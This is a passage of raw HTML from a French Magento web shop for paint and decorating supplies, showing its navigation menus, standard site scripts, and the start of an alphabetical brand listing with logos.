><span>Grattoirs à peinture</span></a></li><li  class="level2 nav-7-2 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/riflards-et-grattoirs/riflards.html" ><span>Riflards</span></a></li><li  class="level2 nav-7-3 category-item last"><a href="https://www.colorsquare.eu/outillage-et-accessoires/riflards-et-grattoirs/grattoirs-vitre.html" ><span>Grattoirs vitre</span></a></li></ul></li><li  class="level1 nav-8 category-item parent"><a href="https://www.colorsquare.eu/outillage-et-accessoires/decoupe.html" ><span>Outils de coupe</span></a><ul class="level1 submenu"><li  class="level2 nav-8-1 category-item first"><a href="https://www.colorsquare.eu/outillage-et-accessoires/decoupe/cutter.html" ><span>Cutter</span></a></li><li  class="level2 nav-8-2 category-item last"><a href="https://www.colorsquare.eu/outillage-et-accessoires/decoupe/scraper.html" ><span>Scraper</span></a></li></ul></li><li  class="level1 nav-9 category-item parent"><a href="https://www.colorsquare.eu/outillage-et-accessoires/outillage-electrique.html" ><span>Outillage électrique</span></a><ul class="level1 submenu"><li  class="level2 nav-9-1 category-item first"><a href="https://www.colorsquare.eu/outillage-et-accessoires/outillage-electrique/ponceuses-et-accessoires.html" ><span>Ponceuses et accessoires</span></a></li><li  class="level2 nav-9-2 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/outillage-electrique/aspirateurs-et-accessoires.html" ><span>Aspirateurs et accessoires</span></a></li><li  class="level2 nav-9-3 category-item last"><a href="https://www.colorsquare.eu/outillage-et-accessoires/outillage-electrique/appareils-divers-et-accessoires.html" ><span>Appareils divers et accessoires</span></a></li></ul></li><li  class="level1 nav-10 category-item"><a href="https://www.colorsquare.eu/outillage-et-accessoires/echelles.html" ><span>Echelles</span></a></li><li  class="level1 nav-11 category-item last"><a href="https://www.colorsquare.eu/outillage-et-accessoires/securite.html" ><span>Divers</span></a></li></ul></li><li class="level0 level-top category-item parent"> <a href="https://www.colorsquare.eu/decoration-murale.html" class="level-top" data-menu="menu-180" ><span>Décoration murale</span></a> <ul class="level0 submenu"><li  class="level1 nav-1 category-item first parent"><a href="https://www.colorsquare.eu/decoration-murale/decoration-interieure.html" ><span>Moulures et éléments décoratifs</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1 category-item first"><a href="https://www.colorsquare.eu/decoration-murale/decoration-interieure/moulures-de-plafond.html" ><span>Moulures de plafond</span></a></li><li  class="level2 nav-1-2 category-item"><a href="https://www.colorsquare.eu/decoration-murale/decoration-interieure/cimaises.html" ><span>Cimaises</span></a></li><li  class="level2 nav-1-3 category-item"><a href="https://www.colorsquare.eu/decoration-murale/decoration-interieure/profiles-pour-eclairage.html" ><span>Profilés pour éclairage</span></a></li><li  class="level2 nav-1-4 category-item"><a href="https://www.colorsquare.eu/decoration-murale/decoration-interieure/elements-decoratifs-muraux.html" ><span>Eléments décoratifs muraux</span></a></li><li  class="level2 nav-1-5 category-item last"><a href="https://www.colorsquare.eu/decoration-murale/decoration-interieure/rosaces-et-pilastres.html" ><span>Rosaces et pilastres</span></a></li></ul></li><li  class="level1 nav-2 category-item"><a href="https://www.colorsquare.eu/decoration-murale/decoration-de-facade.html" ><span>Décoration de façade</span></a></li><li  class="level1 nav-3 category-item"><a href="https://www.colorsquare.eu/decoration-murale/toile-de-verre-voile-de-renovation.html" ><span>Toile de verre &amp; voile de rénovation</span></a></li><li  class="level1 nav-4 category-item parent"><a href="https://www.colorsquare.eu/decoration-murale/sols.html" ><span>Sols</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1 category-item first"><a href="https://www.colorsquare.eu/decoration-murale/sols/sol-stratifie.html" ><span>Stratifié - Parquet et LVT</span></a></li><li  class="level2 nav-4-2 category-item last"><a href="https://www.colorsquare.eu/decoration-murale/sols/sous-couches.html" ><span>Sous-couches sol</span></a></li></ul></li><li  class="level1 nav-5 category-item last"><a href="https://www.colorsquare.eu/decoration-murale/outillage-de-pose.html" ><span>Outillage de pose</span></a></li></ul></li><li class="level0 level-top brand"> <a href="/marques.html" data-menu="menu-181" class="level-top"><span>Marques</span></a></li><li class="level0 level-top promo category-item last"> <a href="https://www.colorsquare.eu/promotions.html" class="level-top" data-menu="menu-182"><span>Promotions</span></a></li></ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Compte</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings">Paramètres</a></div><div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content">    <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav"><strong class="label switcher-label"><span>Langue</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-language-trigger-nav" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"><strong class="view-fr"><picture><source type="image/webp" srcset="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/flag/fr.webp"><img src="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/flag/fr.png" loading="lazy" /></picture><span>Français</span></strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown">    <li class="view-en switcher-option"><a href="https://www.colorsquare.eu/stores/store/redirect/___store/en/___from_store/fr/uenc/aHR0cHM6Ly93d3cuY29sb3JzcXVhcmUuZXUvZW4vbWFycXVlcy5odG1s/"><picture><source type="image/webp" srcset="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/flag/en.webp"><img src="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/flag/en.png" loading="lazy" /></picture>English</a></li>    <li class="view-nl switcher-option"><a href="https://www.colorsquare.eu/stores/store/redirect/___store/nl/___from_store/fr/uenc/aHR0cHM6Ly93d3cuY29sb3JzcXVhcmUuZXUvbmwvbWFycXVlcy5odG1s/"><picture><source type="image/webp" srcset="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/flag/nl.webp"><img src="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/flag/nl.png" loading="lazy" /></picture>Nederlands</a></li>  </ul></div></div> </div></div></div><div class="top-header-wrapper"><div class="top-header-content">  <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.colorsquare.eu/" title="Aller à la page d&#039;accueil">Accueil</a> </li>  <li class="item brand"> <strong>Marques</strong> </li> </ul></div>  <div class="page-title-wrapper"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Marques</span></h1></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessagesObservable(), as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }, afterRender: purgeMessages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="VvXM1qCtAgQzg8AX" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.colorsquare.eu\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.colorsquare.eu\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.colorsquare.eu\/","customerLoginUrl":"https:\/\/www.colorsquare.eu\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.colorsquare.eu\u002Fstatic\u002Fversion1750324944\u002Ffrontend\u002FStigmi\u002Ftheme\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","wp_ga4"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","cartpopup","wp_ga4"],"checkout\/cart\/delete":["cart","wp_ga4"],"checkout\/cart\/updatepost":["cart","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","wp_ga4"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","bpost-data"],"checkout\/sidebar\/removeitem":["cart","wp_ga4"],"checkout\/sidebar\/updateitemqty":["cart","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","bpost-data","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","bpost-data","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","bpost-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","bpost-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist","wp_ga4"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","wp_ga4"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","wp_ga4"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"colorchart\/cart\/add":["cart","cartpopup","directory-data"],"checkout\/cart\/configure":["wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4"]},
                "clientSideSections": ["checkout-data","cart-data","bpost-data"],
                "baseUrls": ["https:\/\/www.colorsquare.eu\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","payments","wishlist","cartpopup","wp_ga4","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.colorsquare.eu\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "259200",
                "cookieDomain": "colorsquare.eu",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.colorsquare.eu\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.colorsquare.eu\/page_cache\/block\/render\/","handles":["default","mpbrand_index_index","mpseo_remove_schema"],"originalRequest":{"route":"mpbrand","controller":"index","action":"index","uri":"\/marques.html"},"versionCookieName":"private_content_version"}        }
    }</script>  <div class="brand-container"> <script type="text/javascript">
    require([
            'jquery',
            'Mageplaza_Shopbybrand/js/lib/mixitup.min',
            'Mageplaza_Shopbybrand/js/quick-view',
            'Mageplaza_Shopbybrand/js/modal-popup'
        ],
        function ($, mixitup) {
            window.quickviewUrl = 'https://www.colorsquare.eu/';
            mixitup('.brand-mix-container');

            $(".brand-options li").on('click', function () {
                if (!$(this).hasClass('disabled')) {
                    $(".brand-options li").removeClass("active");
                    $(this).addClass("active");
                }
            });

            $(".category-nav-list li").on('click', function () {
                if (!$(this).hasClass('disabled')) {
                    $(".category-nav-list li").removeClass("active");
                    $(this).addClass("active");
                }
            });

            $(".navigation li.mpbrand-top-link").addClass("active");
        }
    );</script><div class="block block-brand-list"><div class="block-title"> <ul class="nav brand-options navbar-nav controls"><li id="mp-first-opt" class="control active"><a class="filter mp-option-item" data-filter="all">Tous</a></li>    <li class="control"><a class="filter mp-option-item" data-filter=".A">A</a></li>     <li class="control"><a class="filter mp-option-item" data-filter=".B">B</a></li>     <li class="control"><a class="filter mp-option-item" data-filter=".C">C</a></li>     <li class="control"><a class="filter mp-option-item" data-filter=".D">D</a></li>     <li class="disabled"><a class="disabled mp-option-item">E</a></li>     <li class="control"><a class="filter mp-option-item" data-filter=".F">F</a></li>     <li class="control"><a class="filter mp-option-item" data-filter=".G">G</a></li>     <li class="disabled"><a class="disabled mp-option-item">H</a></li>     <li class="disabled"><a class="disabled mp-option-item">I</a></li>     <li class="disabled"><a class="disabled mp-option-item">J</a></li>     <li class="control"><a class="filter mp-option-item" data-filter=".K">K</a></li>     <li class="control"><a class="filter mp-option-item" data-filter=".L">L</a></li>     <li class="control"><a class="filter mp-option-item" data-filter=".M">M</a></li>     <li class="control"><a class="filter mp-option-item" data-filter=".N">N</a></li>     <li class="control"><a class="filter mp-option-item" data-filter=".O">O</a></li>     <li class="control"><a class="filter mp-option-item" data-filter=".P">P</a></li>     <li class="control"><a class="filter mp-option-item" data-filter=".Q">Q</a></li>     <li class="control"><a class="filter mp-option-item" data-filter=".R">R</a></li>     <li class="control"><a class="filter mp-option-item" data-filter=".S">S</a></li>     <li class="control"><a class="filter mp-option-item" data-filter=".T">T</a></li>     <li class="disabled"><a class="disabled mp-option-item">U</a></li>     <li class="control"><a class="filter mp-option-item" data-filter=".V">V</a></li>     <li class="disabled"><a class="disabled mp-option-item">W</a></li>     <li class="disabled"><a class="disabled mp-option-item">X</a></li>     <li class="disabled"><a class="disabled mp-option-item">Y</a></li>     <li class="control"><a class="filter mp-option-item" data-filter=".Z">Z</a></li>  </ul>  <div style="clear: both"></div></div><div class="block-content brand-mix-container products wrapper grid products-grid">    <div class="product-list-container brand-list-container mix num3 "><div class="brand-char-title">3</div><div class="brand-list-content"><ol class="products list items brand-items">  <li class="item product brand-item mix num3 "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="3M" href="https://www.colorsquare.eu/marques/3m.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/3m.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/3m.png" alt="3M" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>  </ol> </div></div><div style="clear: both"></div>   <div class="product-list-container brand-list-container mix A "><div class="brand-char-title">A</div><div class="brand-list-content"><ol class="products list items brand-items">  <li class="item product brand-item mix A "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Adfors" href="https://www.colorsquare.eu/marques/adfors.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/Adfors_Arteo_.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/Adfors_Arteo_.jpg" alt="Adfors" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix A "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Algimouss" href="https://www.colorsquare.eu/marques/algimouss.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/algimouss.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/algimouss.png" alt="Algimouss" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix A "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Altrex" href="https://www.colorsquare.eu/marques/altrex.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/altrex.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/altrex.png" alt="Altrex" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix A "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Anza" href="https://www.colorsquare.eu/marques/anza.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/Anza_logo.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/Anza_logo.jpeg" alt="Anza" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix A "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Ardex" href="https://www.colorsquare.eu/marques/ardex.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/ardex.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/ardex.png" alt="Ardex" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>  </ol> </div></div><div style="clear: both"></div>   <div class="product-list-container brand-list-container mix B "><div class="brand-char-title">B</div><div class="brand-list-content"><ol class="products list items brand-items">  <li class="item product brand-item mix B "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Bahco" href="https://www.colorsquare.eu/marques/bahco.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/bahco.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/bahco.png" alt="Bahco" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix B "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Biofa" href="https://www.colorsquare.eu/marques/biofa.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/biofa_1.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/biofa_1.png" alt="Biofa" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix B "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Blanchon" href="https://www.colorsquare.eu/marques/blanchon.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/blanchon_1.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/blanchon_1.png" alt="Blanchon" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix B "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Bolivia" href="https://www.colorsquare.eu/marques/bolivia.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/bolivia.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/bolivia.png" alt="Bolivia" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix B "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Bostik" href="https://www.colorsquare.eu/marques/bostik.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/Bostik.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/Bostik.jpg" alt="Bostik" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>  </ol> </div></div><div style="clear: both"></div>   <div class="product-list-container brand-list-container mix C "><div class="brand-char-title">C</div><div class="brand-list-content"><ol class="products list items brand-items">  <li class="item product brand-item mix C "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Claylime" href="https://www.colorsquare.eu/marques/claylime.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/claylime_fr.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/claylime_fr.png" alt="Claylime" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix C "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Copagro" href="https://www.colorsquare.eu/marques/copagro.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/copagro.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/copagro.png" alt="Copagro" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix C "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Coprabel" href="https://www.colorsquare.eu/marques/coprabel.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/Coprabel.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/Coprabel.jpg" alt="Coprabel" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>  </ol> </div></div><div style="clear: both"></div>   <div class="product-list-container brand-list-container mix D "><div class="brand-char-title">D</div><div class="brand-list-content"><ol class="products list items brand-items">  <li class="item product brand-item mix D "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Den Braven Zwaluw" href="https://www.colorsquare.eu/marques/den-braven-zwaluw.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/Den_Braven_ZWALUW.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/Den_Braven_ZWALUW.jpg" alt="Den Braven Zwaluw" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix D "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Durieu" href="https://www.colorsquare.eu/marques/durieu.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/durieu.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/durieu.png" alt="Durieu" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>  </ol> </div></div><div style="clear: both"></div>   <div class="product-list-container brand-list-container mix F "><div class="brand-char-title">F</div><div class="brand-list-content"><ol class="products list items brand-items">  <li class="item product brand-item mix F "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Festool" href="https://www.colorsquare.eu/marques/festool.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/festool.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/festool.png" alt="Festool" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix F "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Flex" href="https://www.colorsquare.eu/marques/flex.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/Flex.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/Flex.jpg" alt="Flex" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>  </ol> </div></div><div style="clear: both"></div>   <div class="product-list-container brand-list-container mix G "><div class="brand-char-title">G</div><div class="brand-list-content"><ol class="products list items brand-items">  <li class="item product brand-item mix G "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Gauthier" href="https://www.colorsquare.eu/marques/gauthier.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/gauthier.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/gauthier.png" alt="Gauthier" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix G "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Graco" href="https://www.colorsquare.eu/marques/graco.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/graco.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/graco.png" alt="Graco" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix G "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Gyproc" href="https://www.colorsquare.eu/marques/gyproc.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/gyproc-logo.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/gyproc-logo.png" alt="Gyproc" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>  </ol> </div></div><div style="clear: both"></div>   <div class="product-list-container brand-list-container mix K "><div class="brand-char-title">K</div><div class="brand-list-content"><ol class="products list items brand-items">  <li class="item product brand-item mix K "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Kip" href="https://www.colorsquare.eu/marques/kip.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/Kip.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/Kip.jpg" alt="Kip" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item product brand-item mix K "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Knauf" href="https://www.colorsquare.eu/marques/knauf.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/Knauf.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/Knauf.jpg" alt="Knauf" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>  </ol> </div></div><div style="clear: both"></div>   <div class="product-list-container brand-list-container mix L "><div class="brand-char-title">L</div><div class="brand-list-content"><ol class="products list items brand-items">  <li class="item product brand-item mix L "> <div class="brand-item-info" data-container="brand-grid" style="width: 240px"><a title="Levis" href="https://www.colorsquare.eu/marques/levis.html" class="product photo brand-item-photo" tabindex="-1"><span class="brand-image-helper"></span> <picture class="brand-image-photo"><source type="image/webp" srcset="https://www.colorsquare.eu/media/mageplaza/brand/levis.webp"><img class="brand-image-photo" src="https://www.colorsquare.eu/media/mageplaza/brand/levis.png" alt="Levis" loading="lazy"></picture></a></div><div class="product details brand-item-details"> </div></li>    <li class="item 